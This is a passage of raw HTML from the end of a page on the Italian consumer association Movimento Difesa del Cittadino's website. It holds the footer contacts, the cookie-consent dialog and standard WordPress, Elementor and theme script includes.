						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"5378abd35f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"f491d99eba","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20689,"title":"Crisi%20e%20tracrollo%20del%20risparmio.%20Per%20C4DiP%20i%20pagamenti%20digitali%20possono%20aiutare%20le%20famiglie%20ad%20essere%20pi%C3%B9%20formiche%20e%20meno%20cicale.%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2018\/11\/logo-c4dip.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
